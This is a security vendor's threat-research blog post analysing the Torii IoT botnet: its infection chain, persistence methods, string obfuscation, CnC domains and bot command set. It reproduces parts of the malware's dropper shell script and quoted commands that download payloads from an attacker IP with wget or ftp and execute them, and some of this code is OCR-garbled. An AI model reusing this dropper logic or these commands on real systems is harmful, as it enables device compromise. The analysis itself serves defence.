# **New Torii Botnet uncovered, more sophisticated than Mirai**

**blog.avast.com**[/new-torii-botnet-threat-research](https://blog.avast.com/new-torii-botnet-threat-research)





[Threat Intelligence Team](https://blog.avast.com/author/threat-intelligence-team) 27 Sep 2018

New, more sophisticated IoT botnet targets a wide range of devices

*written by Jakub Kroustek, Vladislav Iliushin, Anna Shirokova, Jan Neduchal and Martin Hron*

Disclaimer: Analysis of the server content and samples was done on Thursday, September 20th. Follow the Avast Blog for further updates.

### **Introduction**

2018 has been a year where the Mirai and QBot variants just keep coming. Any script kiddie now can use the Mirai source code, make a few changes, give it a new Japanese-sounding name, and then release it as a new botnet.

Over the past week, we have been observing a new malware strain, which we call Torii, that differs from Mirai and other botnets we know of, particularly in the advanced techniques it uses.

Unlike the aforementioned IoT botnets, this one tries to be more stealthy and persistent once the device is compromised, and it **does not** (yet) do the usual stuff a botnet does like DDOS, attacking all the devices connected to the internet, or, of course, mining cryptocurrencies.

Instead, it comes with a quite rich set of features for exfiltration of (sensitive) information, modular architecture capable of fetching and executing other commands and executables and all of it via multiple layers of encrypted communication.

Furthermore, Torii can infect a wide range of devices and it provides support for a wide range of target architectures, including MIPS, ARM, x86, x64, PowerPC, SuperH, and others. Definitely, one of the largest sets we've seen so far.

As we've been digging into this strain, we've found indications that this operation has been running since December 2017, maybe even longer.

We would like to give credit to [@VessOnSecurity,](https://twitter.com/vessonsecurity) who actually [tweeted](https://twitter.com/VessOnSecurity/status/1042538889582444546) about a sample of this strain hitting his telnet honeypot last week.| Vess<br>@VessOnSecurity                                                                                                                                                                                                                                        |                                                                                                                                    | <b>Follow</b>                                                      |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|--|
| My honeypot just caught something<br>substantially new. Spreads via Telnet but<br>not your run-of-the-mill Mirai variant or<br>Monero miner                                                                                                                    |                                                                                                                                    |                                                                    |  |  |  |
| live.)                                                                                                                                                                                                                                                         | First stage is just a few commands that<br>download a rather sophisticated shell<br>script, disquised as a CSS file. (URL is still |                                                                    |  |  |  |
| which<br>$unane -n$<br>which wget<br>which ftpget<br>which printf<br>which echo<br>i d<br>rn -f /tnp/.session-unix<br>wget http://184.237.218.85/cs/bg.css -0 /tnp/.session-unix<br>/tmp/.session-unix<br>rn -f /tnp/.session-unix<br>rn -f /tnp/.session-unix |                                                                                                                                    | busubox wget http://104.237.218.85/cs/bg.css -0 /tnp/.session-unix |  |  |  |
| 3:20 PM - 19 Sep 2018                                                                                                                                                                                                                                          |                                                                                                                                    |                                                                    |  |  |  |
| 101 Retweets 250 Likes                                                                                                                                                                                                                                         |                                                                                                                                    |                                                                    |  |  |  |

d

According to this security researcher, telnet attacks have been coming to his honeypot from Tor exit nodes, so we decided to name this botnet strain "**Torii**".

In this post, we will describe what we know about this strain *so far*, how it is spreading, what are its stages, and we will depict some of its features.

The analysis is still ongoing and further findings will be included in blog post updates.

Now, let's start with the infection vector.

# **Analysis of the initial shell script**

The infection chain starts with a telnet attack on the weak credentials of targeted devices followed by execution of an initial shell script. This script looks quite different from typical scripts that IoT malware uses in that it is far more sophisticated.

The script initially tries to discover the architecture of the targeted device and then attempts to download the appropriate payload for that device.The list of architectures that Torii supports is quite impressive: including devices based on x86\_64, x86, ARM, MIPS, Motorola 68k, SuperH, PPC - with various bit-width and endianness. This allows Torii to infect a wide range of devices running on these very common architectures.```
#!/bin/sh
CMD="$(uname - m)"ID="$(id)"
 UNKNOWN="UNKNOWN"
FILE_PATH="/tmp/.sessions-unixev"<br>XT="0VsCfE5PwiBs"
EOF="0VsCfE5Ew0BF"
 sv="104.237.218.85"
url="http://"$sv"/0"
u =p=po="404"
 .<br>line="\n"
DEBUG=$1
 silent() {.lent() {<br>if [ "$DEBUG" = "-d" ] ; then<br>. "$@"
     else
          "$@" > /dev/null 2>&1
     fi
\mathcal{Y}get_su() {<br>case "$ID" in
                   *"uid=0"*) echo "ROOT" ;;
                   *)
                                            su;;
         _{\tt exact}}
\begin{array}{ll} \texttt{func\_gi()}\ \{ \\ \texttt{case}\ \texttt{"S} \texttt{CMD" in} \\ \texttt{#armv4t}^\texttt{**}\} & \texttt{echo}\ \texttt{"1" } \texttt{;} \\ \texttt{#armv4t}^\texttt{**}\} & \texttt{echo}\ \texttt{"0" } \texttt{;} \\ \texttt{#armv5t}^\texttt{**}\} & \texttt{echo}\ \texttt{"2" } \texttt{;} \\ \texttt{#armv6t}^\texttt{**}\} & \texttt{echo}\ \texttt{"3" } \texttt{;} \\ \texttt{#armv6t}^\texttt{**}\} & \texttt{echo}\ \texttt*"powerpc"*) echo "8" ;;<br>*"poc"*) echo "8" ;;<br>*"sh4"*) echo "9" ;;<br>*"sparc"*) echo "10" ;;<br>*"x86_64"*) echo "11" ;;<br>*"x86_64"*) echo "12" ;;<br>*"rlx"*) echo "5" ;;;
                   ^{\ast})
                                           echo $UNKNOWN ;;
          esac
}
arm\_group(){
          for i in 0 1 2 3
          do
                   if [ "$i" = "$1" ]; then
                            return 0
                   fi
          done
          return 1
\mathcal{Y}mips_group(){
          \frac{2}{3} for \frac{1}{1} in 5 6 7
          do
```
The malware uses several commands to download binary payloads by executing the following commands: *"wget", "ftpget", "ftp", "busybox wget", or "busybox ftpget".* It uses multiple commands to maximize the likelihood that it can deliver the payload.```
if ['"$i" = "$1" ]; thenreturn 0
          fi
     done
     return 1
}
func_dae() {
     for k in 0 1
     do
          silent echo $1/$k<br>for cmd in "wget" "ftpget" "ftp" "busybox wget" "busybox ftpget"
          do
               silent rm -f $FILE_PATH
               sinent im -1 spitz_rain<br>sase "$cmd" in<br>*"wget"*) silent $cmd $url/$1/$k -0 $FILE_PATH ;;<br>*"ftpget"*) silent $cmd -u $u -p $p $sv -P $po $FILE_PATH 0/$1/$k ;;
               *"ftp"*)
                             silent echo -e "open $sv $po\n user $u $p\n binary\n get
0/$1/$k $FILE_PATH\n bye" | ftp -pnv ;;
               esac
               if [ $? -eq 0 ] && [ -f "$FILE_PATH" ]; then
                    break;
               else
                    silent rm -f $FILE_PATH
               fi
          done
          silent chmod 777 $FILE_PATH
          silent $FILE_PATH
          if [ $? -eq 0 ]; then<br>silent rm -f $FILE_PATH
               echo $XT
               return 0
          else
               silent rm - f $FILE_PATH
          fi
     done
     return 1
\mathcal{Y}VALUE=$(func_gi)
silent get_su
if [ "$VALUE" = "$UNKNOWN" ]; then<br>if [ "$VALUE" = "$UNKNOWN" ]; then<br>for i in 2 0 5 7 6 1 3 4 8 9 10 11 12
     do
          if func_dae $i; then
               break
          fi
     done
elif arm_group $VALUE; then
     for \overline{i} in $VALUE 2 0 1 3
     do
          if func_dae $i; then
               break
          fi
     done
elif mips_group $VALUE; then
     for i in $VALUE 5 7 6
     do
          if func_dae $i; then
               break
          fi
     done
```
If the binaries cannot be downloaded via the HTTP protocol with "*wget"* or "*busybox wget*" commands, it will use FTP. When the FTP protocol is being used, it requires authentication. Credentials are nicely provided in the script:

Username: u="<redacted>" Password: p="<redacted>"

else

Port for FTP: po=404

IP of the FTP/HTTP server: 104.237.218.85 (This IP is still alive at the time of writing this post.)By connecting to the FTP server, there is quite a lot going on:



### *[Click to view full file](https://cdn2.hubspot.net/hubfs/4650993/avast-blog/torii_directory_structure.txt?t=1538008811323)*

Among other things, the server contains logs from the NGINX and FTP servers, payload samples, a bash script that directs the infected devices to this very machine where the malware is hosted, and more. We'll discuss what we found in these logs at the end of this post, but first let's take a look at all the samples that are hosted there.

# **Analysis of the 1st stage payload (dropper)**

Once the script determines which architecture the target device it is running on, it downloads and executes the appropriate binary from the server. All of these binary files are in the ELF file format. While analyzing these payloads, we found that they are all very similar and are "just" droppers of the second stage payload. What is notable is that they use several methods to make the second stage persistent on the target device. Let's look deeper into the details below.

For our description, we'll focus on the x86 sample with the SHA256 hash:

0ff70de135cee727eca5780621ba05a6ce215ad4c759b3a096dd5ece1ac3d378.

# **String Obfuscation**First we tried to de-obfuscate the sample, so we delved into some of the text strings to look for clues on how the malware works. The vast majority of text strings in the 1st and 2nd stage are encrypted by a simple XOR-based encryption and they are decrypted during runtime when a particular string is needed. You can use the following IDA Python script for decryption:

sea = ScreenEA()

max\_size = 0xFF

for i in range(0x00, max\_size):

 $b = Byte(sea + i)$ 

decoded\_byte = (b ^ (0xFEBCEADE >>  $8 * (i % 4)$ )) & 0xFF;

PatchByte(sea+i,decoded\_byte)

if  $b = 0x00$  or decoded byte  $= 0x00$ :

break

e.g. F1 9A CE 91 BD C5 CF 9B B2 8C 93 9B A6 8F BC 00  $\rightarrow$  '/proc/self/exe'

### **Install 2nd Stage ELF File**

The core functionality of the first stage is to install another ELF file, the second stage executable, which is contained within the first ELF file.

The file is installed into a pseudo-random location that is generated by combining a predefined location from a fixed list:

- "/usr/bin"
- "/usr/lib"
- **SHOME PATH**
- "/system/xbin"
- "/dev"
- \$LOCATION\_OF\_1ST\_STAGE
- "/var/tmp"
- "/tmp"

and a filename from another list:

- "setenvi"
- "bridged"
- "swapper"
- "natd"
- "lftpd"
- "initenv"
- "unix\_upstart"
- "mntctrd"
- $e$  etc.

Putting these two items together creates the destination file path.

### **Make the 2nd Stage Persistent**

Afterwards, the dropper makes sure that the second stage payload is executed and that it will remain persistent. It is unique in that it is remarkably thorough in how it achieves persistence. It uses at least six methods to make sure the file remains on the device and always runs. And, not just one method is executed – it runs **all** of them.

- 1. Automatic execution via injected code into ~\.bashrc
- 2. Automatic execution via "@reboot" clause in crontab
- 3. Automatic execution as a "System Daemon" service via systemd
- 4. Automatic execution via /etc/init and PATH. Once again, it calls itself "System Daemon"
- 5. Automatic execution via modification of the SELinux Policy Management
- 6. Automatic execution via /etc/inittabAnd, finally, it executes the dropped inner ELF – the second stage payload.

# **Analysis of the 2nd stage payload (bot)**

The second stage payload is a full-fledged bot capable of executing commands from its master (CnC). It also contains other features such as simple anti-debugging techniques, data exfiltration, multi-level encryption of communication, etc.

Furthermore, many functions found in the second stage are the same as in the first, making it highly likely they are both created by the same author(s).

The code inside of the first stage payload is almost identical in all the versions. This is however not true in the case of the second stage where we find differences among the binaries for various hardware architectures. To describe the core functionality that can be found in most of the versions, we will once again take a look on x86 code found in the sample with SHA256 hash: 5c74bd2e20ef97e39e3c027f130c62f0cfdd6f6e008250b3c5c35ff9647f2abe.

### **Anti-Analysis Methods**

The anti-analysis methods in this malware are not as advanced as we are accustomed to seeing in Windows or mobile malware, but they are improving.

- It uses the simple anti-analysis method of a 60 seconds sleep() after execution, which probably tries to circumvent simple sandboxes.
- Furthermore, it tries to randomize the process name via prctl(PR\_SET\_NAME) call to something like "\[[a-z]{12,17}\]" (regular expression) in order to avoid detection of blacklisted process names.
- Finally, the authors are trying to make the analysis harder by stripping the symbols from executables. When we first downloaded the samples from the aforementioned server 104.237.218.85, they all contained symbols, which made their analysis easier. It is interesting to note that a few days later these files were replaced by their stripped versions. No other differences were found between these two versions, leading us to believe that the authors are taking continual action to further protect their executables against analysis.

### **CnC Servers**

As we already said, this component is a bot that communicates with a master CnC server. The addresses of the CnCs are once again encrypted by the aforementioned XOR-based cipher. It seems that each Torii version contains 3 CnC addresses. The campaign that is currently running tries to get commands from CnC servers running at:

- top.haletteompson.com
- cloud.tillywirtz.com
- trade.andrewabendroth.com

It tries to communicate with the first domain from the list and moves to the next one if it fails. In the case of failure, it also tries to resolve the domain name via Google DNS 8.8.8.8.

19 3.037525 192.168.22.210 192.168.22.1 DNS Standard query 0x79ea A top.haletteompson.com<br>Standard query response 0x79ea A top.haletteom  $R1$ son.com A 66.85.157.90

#### *Resolving CnC domain name*

These three domain names have resolved to IP 66.85.157.90 since September 15, 2018. Some other domains hosted on the same IP are also quite suspicious:

cloud.tillywirtz.com dushe.cc editor.akotae.com press.eonhep.com web.reeglais.com psoriasiafreelife.win q3x1u.psoriasiafreelife.win server.blurayburnersoftware.com top.haletteompson.com trade.andrewabendroth.com www.bubo.ccwww.dushe.cc

That so many strange looking domains are hosted at one IP address raises concern. Furthermore, the CnC domain names resolved to a different IP address (184.95.48.12) before that.|     | <b>Resolve</b> | Location | <b>Network</b> | <b>ASN</b> | First      | Last       | Source         |
|-----|----------------|----------|----------------|------------|------------|------------|----------------|
|     | 84.95.48.12    | US       | 184.95.32.0/19 | 20454      | 2018-06-25 | 2018-09-09 | riskig         |
| ـــ | 6.85.157.90    | US       | 66.85.128.0/18 | 20454      | 2018-09-15 | 2018-09-20 | pingly, riskiq |

(History of resolving DNS names hardcoded in the sample)

Some more digging turned up another set of ELF samples belonging to Torii with three different CnC addresses:

- press.eonhep.com
- editor.akotae.com
- web.reeglais.com

They all resolved to the same IP (184.95.48.12) in the past and, for example "press.eonhep.com" was using this IP since **December 8, 2017**. Therefore, we think that this strain has been in existence since at least December 2017 and quite possibly longer.

### **CnC Communication**

The second stage communicates with these CnC servers via TCP port 443 as well as further encryption layers. It is interesting to note that it uses port 443 as a deception, as it doesn't communicate using TLS but takes advantage of common use of this port for HTTPS traffic. Each message (including replies) forms a structure we call a "message envelope" and each envelope is AES-128 encrypted and there is a MD5 checksum of the content to ensure it hasn't been modified or corrupted. Furthermore, each envelope contains a stream of messages where each message is encrypted by a simple XOR-based encryption, which is different than the one used to obfuscate the strings. It isn't as strong as it looks as the decryption keys are included in the communication.

```
r = rand_id();
v4 = (const void **)memset wrap(size);
if ( (signed int)size > 0 )
₹
    05 = 0;do
    Ł
         while ( f(05 & 1) )
             *((_BYTE *)*u4 + u5) = "s[u5];<br>if ( size == ++u5 )
                  goto LABEL_7;
         *((_BYTE *)*\nu4 + \nu5) = s[\nu5] ^ r;
         +105;while ( size != 05 );
Y
```
### *Algorithm used for encryption of CnC messages*

Torii also exfiltrates the following information while connecting to a CnC server:

- Hostname
- Process ID
- Path to second stage executable
- All MAC addresses found in /sys/class/net/%interface\_name%/address + its MD5 hash this forms some kind of unique victim ID, allowing the bad actor to fingerprint and catalog devices more easily. It is also stored in local files with strange names such as GfmVZfJKWnCheFxEVAzvAMiZZGjfFoumtiJtntFkiJTmoSsLtSIvEtufBgkgugUOogJebQojzhYNaqyVKJqRcnWDtJlNPIdeOMKP, VFgKRiHQQcLhUZfvuRUqPKCtcrjmhtKcYQorAWhqAuZuWfQqymGnWiiZAsljnyNlocePAOHaKHvGoNXMZfByomZqEMbtkOEzQkQq, XAgHrWKSKyJktzLCMcEqYqfoeUBtgodeOjLgfvArTLeOkPSyRxqrpvFWRhRYvVcLeNtMKTdgFhwrypsRoIiDeObVxTTuOVfSkzgx, etc.
- Details found by uname() call, including sysname, version, release, and machine.
- Outputs of the following commands designed to gain yet more information on the target device:id 2>/dev/null uname -a 2>/dev/null whoami 2>/dev/null cat /proc/cpuinfo 2>/dev/null cat /proc/meminfo 2>/dev/null cat /proc/version 2>/dev/null cat /proc/partitions 2>/dev/null cat /etc/\*release /etc/issue 2>/dev/null

# **CnC Commands**

While analyzing the code, we've found that the bot component is communicating with the CnC with active polling in an endless loop, always asking its CnC whether there are any commands to execute. After receiving a command, it replies with the results of the command execution. Each message envelope has a value specifying which type of command it brings. The same value is used for reply. We have uncovered the following command types:

- **0xBB32** - **Store a file from CnC to a local drive**: Receive:
- 1. Filepath where to store content from CnC
- 2. Content
- 3. MD5 checksum of content
- Reply:
	- 1. File path where the file was stored
	- 2. Error code
- **0xA16D Receive value of timeout to be used for CnC polling**: Receive:
	- 1. DWORD with number of minutes to sleep between CnC contacts
- Reply:
	- 1. Message with code 66
	- **0xAE35 Execute a given command in a desired shell interpreter and send outputs back to CnC**: Receive:
	- 1. Command to execute in shell (sh -c "exec COMMAND")
	- 2. WORD with execution timeout in seconds (max 60 seconds)
	- 3. String with a path to shell interpreter (optional)
- Reply:
	- 1. String with outputs (stdout + stderr) of command execution
- **0xA863 Store a file from CnC to a given path, change its flags to "rwxr-xr-x" to make it executable and then execute it**: Receive:
	- 1. File path where to store content from CnC
	- 2. Content
	- 3. MD5 checksum of content
- Reply:
	- 1. File path where the file was stored
	- 2. Return code from execution of that file
- **0xE04B Check that the given file exists on a local system and return its size**: Receive:
	- 1. Filepath to check
- Reply:
	- 1. File path
	- 2. File size- **0xF28C Read N bytes from offset O of selected file F and send them to CnC**: Receive:
	- 1. File path to file (F) to read from
	- 2. QWORD offset (O) where to start reading
	- 3. DWORD number (N) of bytes to read
- Reply:
	- 1. File content
	- 2. Offset
	- 3. Size of bytes read
	- 4. MD5 checksum of read content
